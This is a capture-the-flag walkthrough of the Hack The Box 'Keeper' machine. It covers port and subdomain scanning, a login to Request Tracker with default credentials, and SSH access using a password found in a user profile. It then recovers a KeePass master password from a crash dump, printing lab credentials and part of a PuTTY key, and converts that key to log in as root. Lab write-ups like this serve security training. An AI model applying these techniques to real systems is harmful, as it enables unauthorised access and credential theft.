
Hack The Box Walkthrough - Keeper
In Keeper, I used default credentials to get into a ticketing application. I found the credentials to the machine in the information of a user. And finally used a Keepass dump to get the passphrase of the vault and used it to find root’s SSH private key.
- Room: Keeper
- Difficulty: Easy
- URL: https://app.hackthebox.com/machines/Keeper
- Author: knightmare
Enumeration
I began the machine by scanning for open ports with RustScan.
$ rustscan -a target -- -A -Pn | tee rust.txt
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Nmap? More like slowmap.🐢
[~] The config file is expected to be at "/home/ehogue/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 10.129.194.211:22
Open 10.129.194.211:80
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p ")
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
[~] Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-01 09:42 EDT
NSE: Loaded 156 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 09:42
Completed NSE at 09:42, 0.00s elapsed
...
Nmap scan report for target (10.129.194.211)
Host is up, received user-set (0.048s latency).
Scanned at 2023-10-01 09:42:24 EDT for 7s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.9p1 Ubuntu 3ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 35:39:d4:39:40:4b:1f:61:86:dd:7c:37:bb:4b:98:9e (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBKHZRUyrg9VQfKeHHT6CZwCwu9YkJosNSLvDmPM9EC0iMgHj7URNWV3LjJ00gWvduIq7MfXOxzbfPAqvm2ahzTc=
| 256 1a:e9:72:be:8b:b1:05:d5:ef:fe:dd:80:d8:ef:c0:66 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIBe5w35/5klFq1zo5vISwwbYSVy1Zzy+K9ZCt0px+goO
80/tcp open http syn-ack nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
| http-methods:
|_ Supported Methods: GET HEAD
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 09:42
Completed NSE at 09:42, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 09:42
Completed NSE at 09:42, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 09:42
Completed NSE at 09:42, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.64 seconds
There were two open ports.
- 22 (SSH)
- 80 (HTTP)
Website
I opened a browser to look at the site on port 80.

The page add a link to create a support ticket. I added ‘keeper.htb’ and ‘tickets.keeper.htb’ to my hosts file and used wfuzz to look for other subdomains.
$ wfuzz -c -w /usr/share/seclists/Discovery/DNS/combined_subdomains.txt -X POST -t30 --hw 12 -H "Host:FUZZ.keeper.htb" "http://keeper.htb"
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://keeper.htb/
Total requests: 648201
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000527715: 200 153 L 325 W 4236 Ch "tickets"
Total time: 942.8320
Processed Requests: 648201
Filtered Requests: 648200
Requests/sec.: 687.5042
It did not find anything new.
I checked for a site on ‘http://keeper.htb’, it was the same page that I saw without the domain. And Feroxbuster did not find anything on it.
$ feroxbuster -u http://keeper.htb -o feroxKeeper.txt -x php
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://keeper.htb
�� Threads │ 50
� Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt
�👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
💾 Output File │ feroxKeeper.txt
💲 Extensions │ [php]
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 7l 12w 162c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 5l 14w 149c http://keeper.htb/
[####################] - 3m 119601/119601 0s found:1 errors:0
[####################] - 3m 119601/119601 674/s http://keeper.htb/
I looked at the site on ‘http://tickets.keeper.htb’.
![]()
It was the login page for Request Tracker, a software to manage IT tickets.
I tried simple SQL Injection in the login page. It did not work. I looked for default credentials and found them. By default, it installs with a root user with the password ‘password’. I tried the credentials, they worked.

Once connected, there was one issue in the tracker.

The issue history mentioned a Keepass crash dump. But it was removed for security reasons.

I kept looking around. In the user information of the issue owner, I found a password.

I tried to connect to SSH with those credentials.
$ ssh lnorgaard@target
The authenticity of host 'target (10.129.194.211)' can't be established.
ED25519 key fingerprint is SHA256:hczMXffNW5M3qOppqsTCzstpLKxrvdBjFYoJXJGpr7w.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'target' (ED25519) to the list of known hosts.
lnorgaard@target's password:
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-78-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
You have mail.
Last login: Tue Aug 8 11:31:22 2023 from 10.10.14.23
lnorgaard@keeper:~$ ls
RT30000.zip user.txt
lnorgaard@keeper:~$ cat user.txt
REDACTED
Keepass
Once connected, I saw a zip file in the user’s home folder. I downloaded it to my machine and unzip it.
$ scp lnorgaard@target:~/RT30000.zip .
lnorgaard@target's password:
RT30000.zip 100% 83MB 2.5MB/s 00:32
$ unzip RT30000.zip
Archive: RT30000.zip
inflating: KeePassDumpFull.dmp
extracting: passcodes.kdbx
The zip file contained a dump, and the Keepass database. I knew it was possible to recover the password from a dump from Keepass. I looked through it with strings. But it was too big to find anything. I looked around and found a tool to read it.
$ dotnet run ../KeePassDumpFull.dmp
Found: ●ø
Found: ●ø
Found: ●ø
Found: ●ø
Found: ●ø
Found: ●ø
Found: ●ø
Found: ●ø
Found: ●ø
Found: ●ø
Found: ●●d
Found: ●●d
Found: ●●d
Found: ●●d
Found: ●●d
Found: ●●d
Found: ●●d
Found: ●●d
Found: ●●d
Found: ●●d
Found: ●●●g
Found: ●●●g
Found: ●●●g
Found: ●●●g
Found: ●●●g
...
Found: ●A
Found: ●A
Found: ●A
Found: ●A
Found: ●A
Found: ●I
Found: ●:
Found: ●=
Found: ●_
Found: ●c
Found: ●M
Password candidates (character positions):
Unknown characters are displayed as "●"
1.: ●
2.: ø, Ï, ,, l, `, -, ', ], §, A, I, :, =, _, c, M,
...
17.: e,
Combined: ●{ø, Ï, ,, l, `, -, ', ], §, A, I, :, =, _, c, M}...
I tried opening the Keepass file and login as root with the extracted passphrase. It failed. I tried combination of the extracted words, still no luck. Eventually, I searched for what the words in the passphrase meant. It was close to the name of a Danish recipe. I tried the name of the recipe and it unlocked the Keepass file.
$ kpcli
KeePass CLI (kpcli) v3.8.1 is ready for operation.
Type 'help' for a description of available commands.
Type 'help <command>' for details on individual commands.
kpcli:/> open passcodes.kdbx
Provide the master password: *************************
kpcli:/> ls
=== Groups ===
passcodes/
It worked, I looked at the credentials it contained.
kpcli:/> cd passcodes/
kpcli:/passcodes> ls
=== Groups ===
eMail/
General/
Homebanking/
Internet/
Network/
Recycle Bin/
Windows/
kpcli:/passcodes> cd eMail/
kpcli:/passcodes/eMail> ls
kpcli:/passcodes/eMail> cd ..
...
kpcli:/passcodes> cd Network/
kpcli:/passcodes/Network> ls
=== Entries ===
0. keeper.htb (Ticketing Server)
1. Ticketing System
kpcli:/passcodes/Network> show -f 0
Title: keeper.htb (Ticketing Server)
Uname: root
Pass: F4><3K0nd!
URL:
Notes: PuTTY-User-Key-File-3: ssh-rsa
Encryption: none
Comment: rsa-key-20230519
Public-Lines: 6
AAAAB3NzaC1yc2EAAAADAQABAAABAQCnVqse/hMswGBRQsPsC/EwyxJvc8Wpul/D
8riCZV30ZbfEF09z0PNUn4DisesKB4x1KtqH0l8vPtRRiEzsBbn+mCpBLHBQ+81T
EHTc3ChyRYxk899PKSSqKDxUTZeFJ4FBAXqIxoJdpLHIMvh7ZyJNAy34lfcFC+LM
...
kpcli:/passcodes/Network> show -f 1
Title: Ticketing System
Uname: lnorgaard
Pass: Welcome2023!
URL:
Notes: http://tickets.keeper.htb
The file contained an SSH private key in the format used by Putty. I saved it to a file, and converted it to something OpenSSH could use.
$ puttygen puttyfile -O private-openssh -o root.key
I used the key to connect as root and read the flag.
$ ssh -i root.key root@target
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-78-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
You have new mail.
Last login: Tue Aug 8 19:00:06 2023 from 10.10.14.41
root@keeper:~# cat root.txt
REDACTED